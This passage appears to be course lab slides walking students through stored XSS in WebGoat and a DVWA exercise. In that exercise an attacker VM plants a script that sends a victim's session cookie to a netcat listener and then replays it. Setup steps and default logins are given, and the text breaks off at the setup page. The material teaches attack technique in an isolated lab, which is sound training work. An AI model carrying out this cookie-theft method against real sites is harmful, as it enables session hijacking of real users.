

Select a "good" message from Message list to retrieve from the database



http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



Next select the malicious message from Message list to retrieve from the database



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



### When the malicious message is retrieved the stored javascript is executed





(work in progress)





https://www.youtube.com/watch?v=T1QEs3mdJoc



### Cookie Stealing Example Reference and Credit



https://www.youtube.com/watch?v=3tRSJwuDBKg

http://danscourses.com/xss-with-a-vulnerable-webapp/

Excellent tutorial on stealing a cookie



Example Overview:

For this example we will use DVWA web app on the EH-OWASP VM to show how XSS commands can be used to steal a session cookie.

The attacker on EH-Kali will login to the DVWA app adding a post with a malicious script that steals the current cookie and sends it to a netcat listener on EH-Kali.

The victim on EH-WinXP next logs into the DVWA app and views the post which sends the session cookie to the attacker.

The attacker on EH-Kali uses a Firefox add-on called Tamper Data to use the cookie to login as the victim without entering a username and password!





**OWASP** Setup

Login as root cd /var/www/dvwa/vulnerabilities/xss\_s/ vi index.php On line 49 modify maxlength=\"50\" to maxlength=\"200\"

| /ulnerability: Stored Cross Site Scripting (XSS) |                |  |  |  |  |  |  |
|--------------------------------------------------|----------------|--|--|--|--|--|--|
| Name *                                           |                |  |  |  |  |  |  |
| Message *                                        |                |  |  |  |  |  |  |
|                                                  | Sign Guestbook |  |  |  |  |  |  |

*This modification will let us enter more than 50 characters into the Message field on this DVWA form* 



Kali Setup

Login as root

- 1. Start in Workspace 1
- 2. Run Firefox, search for the Tamper Data Add-On and install it.
- 3. Restart Firefox
- 4. Pancakes stack icon > Customize > Show/Hide Toolbars button > Check Menu Bar
- 5. Open a terminal in Workspace 2
- 6. systemctl stop apache2



| (+)0)                 |              |                 | ✓ ⇒ Q          |                                                   | ☆自                                                             | + + 0                                    |
|-----------------------|--------------|-----------------|----------------|---------------------------------------------------|----------------------------------------------------------------|------------------------------------------|
| Bookmarks Toolbar Ite | ms           |                 |                |                                                   |                                                                |                                          |
| Additional To         | ols and Feat | ures            |                | X, Cut                                            | Copy                                                           | 2 Paste                                  |
| Open File             | Sidebars     | Share This Page | ی<br>Subscribe | New Window<br>Print<br>Print<br>Find<br>Developer | New Private<br>Window<br>History<br>Preferences<br>Synced Tabs | Save Page<br>©<br>Full Screen<br>Add-ons |
|                       |              |                 |                | Z Exit Custon                                     |                                                                | 0 0                                      |



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/



### Attacker browses to the OWASP VM in your pod



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/

|                                           | owaspbwa OWASP Broken W                                      | eb Applications - Mozilla Firefox                |          |           | 0        | • • |
|-------------------------------------------|--------------------------------------------------------------|--------------------------------------------------|----------|-----------|----------|-----|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi | i <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |                                                  |          |           |          |     |
| Kali Linux, an Offensive                  | e S × 💿 owaspbwa OWASP Br × +                                |                                                  |          |           |          |     |
| ( 10.76.5.101                             |                                                              | 90%   C Q. Search                                | ☆ 値      | +         | <b>a</b> | , ≡ |
| 🛅 Most Visited 🗸 👖 Off                    | ensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🍬 Ex   | ploit-DB 📡Aircrack-ng 🔟Kali Forums 🌂 NetHunter ( | 🥑 Gettir | ng Starte | d        |     |
|                                           | macini                                                       | c settings                                       |          |           |          | ^   |
|                                           | TRAINING APPLICATIONS                                        |                                                  |          |           |          |     |
|                                           | OWASP WebGoat                                                | <u>OWASP WebGoat.NET</u>                         |          |           |          |     |
|                                           | OWASP ESAPI Java SwingSet Interactive                        | OWASP Mutillidae II                              |          |           |          | - 1 |
|                                           | OWASP RailsGoat                                              | OWASP Bricks                                     |          |           |          | - 1 |
|                                           | <u>OWASP Security Shepherd</u>                               | € <u>Ghost</u>                                   |          |           |          | - 1 |
|                                           | Magical Code Injection Rainbow                               | • <u>bwapp</u>                                   |          |           |          |     |
|                                           | Damn Vulnerable Web Application                              |                                                  |          |           |          |     |
|                                           | REALISTIC, INTENTIONALLY VULNERABLE APPLICATIONS             |                                                  |          |           |          |     |
|                                           | OWASP Vicnum                                                 | OWASP 1-Liner                                    |          |           |          |     |
|                                           | Google Gruyere                                               | •Hackxor                                         |          |           |          |     |
|                                           | WackoPicko                                                   | BodgeIt                                          |          |           |          |     |
|                                           | € <u>Cyclone</u>                                             | • Peruggia                                       |          |           |          |     |
|                                           | OLD (VIII NERABLE) VERSIONS OF REAL ADDITIONS                |                                                  |          |           |          |     |
|                                           | OLD (VULNERABLE) VERSIONS OF REAL APPLICATIONS               |                                                  |          | _         |          | ~   |

### Scroll down and click on the Damn Vulnerable Web Application



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/login.php

| Da                                                                                                 | amn Vulnerable Web App (DVWA) - Login - Mozilla Firefox                                     | 0        | • | 8 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------|---|---|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> e | elp                                                                                         |          |   |   |
| Kali Linux, an Offensive S 🗙 🌀 Damn Vulnerable We                                                  | e × +                                                                                       |          |   |   |
| 🗲 🛈 🔏   10.76.5.101/dvwa/login.php                                                                 | 90% C Q Search                                                                              | <b>^</b> | 2 | ≡ |
| Most Visited ✓ MOffensive Security 🌂 Kali Linux 🥆 Ka                                               | ali Docs 🌂 Kali Tools 🛸 Exploit-DB 🐚 Aircrack-ng ᡀ Kali Forums 🌂 NetHunter 🥮 Getting Starte | d        |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    | DVVVA                                                                                       |          |   |   |
|                                                                                                    |                                                                                             |          |   | l |
|                                                                                                    |                                                                                             |          |   | l |
|                                                                                                    | Username                                                                                    |          |   |   |
|                                                                                                    | Desenverd                                                                                   |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    | Lorin                                                                                       |          |   |   |
|                                                                                                    | Login                                                                                       |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |
|                                                                                                    | Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project                  |          |   |   |
|                                                                                                    |                                                                                             |          |   |   |

*Login with username and password = admin* 



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/index.php



Click on Setup



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/setup.php

|                                                                                                    | Damn Vulnerable Web App (DVWA) v1.8 :: Setup - Mozilla Firefox                                                                                                    | 0       | • | 8 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|---|---|
